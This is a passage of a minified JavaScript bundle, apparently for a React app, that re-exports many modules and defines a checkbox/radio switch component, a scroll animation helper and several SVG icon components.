Q=tS(r(23882));Object.keys(Q).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Q[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Q[e]}}))});var ee=tS(r(53681));Object.keys(ee).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ee[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ee[e]}}))});var et=tS(r(34748));Object.keys(et).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===et[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return et[e]}}))});var er=tS(r(24196));Object.keys(er).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===er[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return er[e]}}))});var en=tS(r(54668));Object.keys(en).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===en[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return en[e]}}))});var eo=tS(r(54022));Object.keys(eo).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eo[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eo[e]}}))});var ea=tS(r(42040));Object.keys(ea).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ea[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ea[e]}}))});var el=tS(r(69390));Object.keys(el).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===el[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return el[e]}}))});var ei=tS(r(48206));Object.keys(ei).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ei[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ei[e]}}))});var eu=tS(r(94433));Object.keys(eu).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eu[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eu[e]}}))});var es=tS(r(40243));Object.keys(es).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===es[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return es[e]}}))});var ec=tS(r(66170));Object.keys(ec).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ec[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ec[e]}}))});var ef=tS(r(90950));Object.keys(ef).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ef[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ef[e]}}))});var ed=tS(r(82633));Object.keys(ed).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ed[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ed[e]}}))});var ep=tS(r(49355));Object.keys(ep).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ep[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ep[e]}}))});var eb=tS(r(51195));Object.keys(eb).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eb[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eb[e]}}))});var ey=tS(r(55362));Object.keys(ey).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ey[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ey[e]}}))});var ev=tS(r(93714));Object.keys(ev).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ev[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ev[e]}}))});var eg=tS(r(2681));Object.keys(eg).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eg[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eg[e]}}))});var em=tS(r(6811));Object.keys(em).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===em[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return em[e]}}))});var eh=tS(r(43369));Object.keys(eh).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eh[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eh[e]}}))});var eO=tS(r(70344));Object.keys(eO).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eO[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eO[e]}}))});var ej=tS(r(23715));Object.keys(ej).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ej[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ej[e]}}))});var eP=tS(r(70706));Object.keys(eP).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eP[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eP[e]}}))});var ew=tS(r(6080));Object.keys(ew).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ew[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ew[e]}}))});var eM=tS(r(71109));Object.keys(eM).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eM[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eM[e]}}))});var ex=tS(r(67612));Object.keys(ex).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ex[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ex[e]}}))});var ek=tS(r(96843));Object.keys(ek).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ek[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ek[e]}}))});var e_=tS(r(21090));Object.keys(e_).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e_[e]}}))});var eC=tS(r(48616));Object.keys(eC).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eC[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eC[e]}}))});var eS=tS(r(18465));Object.keys(eS).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eS[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eS[e]}}))});var eR=tS(r(7630));Object.keys(eR).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eR[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eR[e]}}))});var eW=tS(r(82116));Object.keys(eW).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eW[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eW[e]}}))});var e$=tS(r(44424));Object.keys(e$).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e$[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e$[e]}}))});var eE=tS(r(58946));Object.keys(eE).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eE[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eE[e]}}))});var eT=tS(r(20485));Object.keys(eT).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eT[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eT[e]}}))});var eD=tS(r(22109));Object.keys(eD).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eD[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eD[e]}}))});var eI=tS(r(84230));Object.keys(eI).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eI[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eI[e]}}))});var eA=tS(r(4194));Object.keys(eA).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eA[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eA[e]}}))});var eL=tS(r(73113));Object.keys(eL).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eL[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eL[e]}}))});var eN=tS(r(64588));Object.keys(eN).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eN[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eN[e]}}))});var eB=tS(r(58695));Object.keys(eB).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eB[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eB[e]}}))});var eZ=tS(r(42498));Object.keys(eZ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eZ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eZ[e]}}))});var ez=tS(r(35231));Object.keys(ez).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ez[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ez[e]}}))});var eF=tS(r(9265));Object.keys(eF).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eF[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eF[e]}}))});var eU=tS(r(52109));Object.keys(eU).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eU[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eU[e]}}))});var eV=tS(r(23155));Object.keys(eV).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eV[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eV[e]}}))});var eH=tS(r(15679));Object.keys(eH).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eH[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eH[e]}}))});var eG=tS(r(57673));Object.keys(eG).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eG[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eG[e]}}))});var eq=tS(r(84906));Object.keys(eq).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eq[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eq[e]}}))});var eK=tS(r(8322));Object.keys(eK).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eK[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eK[e]}}))});var eX=tS(r(92557));Object.keys(eX).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eX[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eX[e]}}))});var eY=tS(r(73246));Object.keys(eY).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eY[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eY[e]}}))});var eJ=tS(r(14073));Object.keys(eJ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eJ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eJ[e]}}))});var eQ=tS(r(69330));Object.keys(eQ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eQ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eQ[e]}}))});var e0=tS(r(55561));Object.keys(e0).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e0[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e0[e]}}))});var e1=tS(r(18601));Object.keys(e1).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e1[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e1[e]}}))});var e2=tS(r(82184));Object.keys(e2).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e2[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e2[e]}}))});var e5=tS(r(81513));Object.keys(e5).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e5[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e5[e]}}))});var e6=tS(r(27313));Object.keys(e6).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e6[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e6[e]}}))});var e4=tS(r(34908));Object.keys(e4).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e4[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e4[e]}}))});var e7=tS(r(38855));Object.keys(e7).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e7[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e7[e]}}))});var e9=tS(r(44891));Object.keys(e9).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e9[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e9[e]}}))});var e3=tS(r(95935));Object.keys(e3).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e3[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e3[e]}}))});var e8=tS(r(96648));Object.keys(e8).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e8[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e8[e]}}))});var te=tS(r(84790));Object.keys(te).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===te[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return te[e]}}))});var tt=tS(r(10468));Object.keys(tt).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tt[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tt[e]}}))});var tr=tS(r(91954));Object.keys(tr).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tr[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tr[e]}}))});var tn=tS(r(89252));Object.keys(tn).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tn[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tn[e]}}))});var to=tS(r(22883));Object.keys(to).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===to[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return to[e]}}))});var ta=tS(r(63348));Object.keys(ta).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ta[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ta[e]}}))});var tl=tS(r(61583));Object.keys(tl).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tl[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tl[e]}}))});var ti=tS(r(83963));Object.keys(ti).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ti[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ti[e]}}))});var tu=tS(r(67463));Object.keys(tu).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tu[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tu[e]}}))});var ts=tS(r(8631));Object.keys(ts).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ts[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ts[e]}}))});var tc=tS(r(92073));Object.keys(tc).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tc[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tc[e]}}))});var tf=tS(r(70279));Object.keys(tf).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tf[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tf[e]}}))});var td=tS(r(43002));Object.keys(td).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===td[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return td[e]}}))});var tp=tS(r(1977));Object.keys(tp).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tp[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tp[e]}}))});var tb=tS(r(91102));Object.keys(tb).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tb[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tb[e]}}))});var ty=tS(r(91508));Object.keys(ty).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ty[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ty[e]}}))});var tv=tS(r(2218));Object.keys(tv).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tv[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tv[e]}}))});var tg=tS(r(69050));Object.keys(tg).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tg[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tg[e]}}))});var tm=tS(r(85591));Object.keys(tm).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tm[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tm[e]}}))});var th=tS(r(4107));Object.keys(th).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===th[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return th[e]}}))});var tO=tS(r(81954));Object.keys(tO).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tO[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tO[e]}}))});var tj=tS(r(48854));Object.keys(tj).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tj[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tj[e]}}))});var tP=n(r(61537)),tw=tS(r(80098));Object.keys(tw).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tw[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tw[e]}}))});var tM=r(53102),tx=tS(r(94742));Object.keys(tx).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===tx[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return tx[e]}}))});var tk=n(r(14662)),t_=n(r(19312));function tC(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(tC=function(e){return e?r:t})(e)}function tS(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=tC(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}},84186:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(39229)),d=n(r(15740)),p=n(r(30207)),b=r(30922),y=r(57437);let v=["autoFocus","checked","checkedIcon","className","defaultChecked","disabled","disableFocusRipple","edge","icon","id","inputProps","inputRef","name","onBlur","onChange","onFocus","readOnly","required","tabIndex","type","value"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=e=>{let{classes:t,checked:r,disabled:n,edge:o}=e,a={root:["root",r&&"checked",n&&"disabled",o&&`edge${(0,s.default)(o)}`],input:["input"]};return(0,u.unstable_composeClasses)(a,b.getSwitchBaseUtilityClass,t)},h=(0,c.default)(p.default)(({ownerState:e})=>(0,a.default)({padding:9,borderRadius:"50%"},"start"===e.edge&&{marginLeft:"small"===e.size?-3:-12},"end"===e.edge&&{marginRight:"small"===e.size?-3:-12})),O=(0,c.default)("input")({cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0,zIndex:1}),j=l.forwardRef(function(e,t){let{autoFocus:r,checked:n,checkedIcon:l,className:u,defaultChecked:s,disabled:c,disableFocusRipple:p=!1,edge:b=!1,icon:g,id:j,inputProps:P,inputRef:w,name:M,onBlur:x,onChange:k,onFocus:_,readOnly:C,required:S=!1,tabIndex:R,type:W,value:$}=e,E=(0,o.default)(e,v),[T,D]=(0,f.default)({controlled:n,default:!!s,name:"SwitchBase",state:"checked"}),I=(0,d.default)(),A=c;I&&void 0===A&&(A=I.disabled);let L="checkbox"===W||"radio"===W,N=(0,a.default)({},e,{checked:T,disabled:A,disableFocusRipple:p,edge:b}),B=m(N);return(0,y.jsxs)(h,(0,a.default)({component:"span",className:(0,i.default)(B.root,u),centerRipple:!0,focusRipple:!p,disabled:A,tabIndex:null,role:void 0,onFocus:e=>{_&&_(e),I&&I.onFocus&&I.onFocus(e)},onBlur:e=>{x&&x(e),I&&I.onBlur&&I.onBlur(e)},ownerState:N,ref:t},E,{children:[(0,y.jsx)(O,(0,a.default)({autoFocus:r,checked:n,defaultChecked:s,className:B.input,disabled:A,id:L?j:void 0,name:M,onChange:e=>{if(e.nativeEvent.defaultPrevented)return;let t=e.target.checked;D(t),k&&k(e,t)},readOnly:C,ref:w,required:S,ownerState:N,tabIndex:R,type:W},"checkbox"===W&&void 0===$?{}:{value:$},P)),T?l:g]}))});t.default=j},61969:function(e,t){"use strict";function r(e){return(1+Math.sin(Math.PI*e-Math.PI/2))/2}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o={},a=()=>{}){let{ease:l=r,duration:i=300}=o,u=null,s=t[e],c=!1,f=r=>{if(c){a(Error("Animation cancelled"));return}null===u&&(u=r);let o=Math.min(1,(r-u)/i);if(t[e]=l(o)*(n-s)+s,o>=1){requestAnimationFrame(()=>{a(null)});return}requestAnimationFrame(f)};return s===n?a(Error("Element already at target position")):requestAnimationFrame(f),()=>{c=!0}}},35964:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=a(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=o?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}n.default=e,r&&r.set(e,n)}}(r(2265));var n=r(11171),o=r(57437);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(a=function(e){return e?r:t})(e)}var l=(0,n.createSvgIcon)((0,o.jsx)("path",{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"}),"Add");t.default=l},25189:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M20 12l-1.41-1.41L13 16.17V4h-2v12.17l-5.58-5.59L4 12l8 8 8-8z"}),"ArrowDownward");t.default=i},65825:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown");t.default=i},5836:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=n(r(4071)),a=r(57437);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}var i=(0,o.default)((0,a.jsx)("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 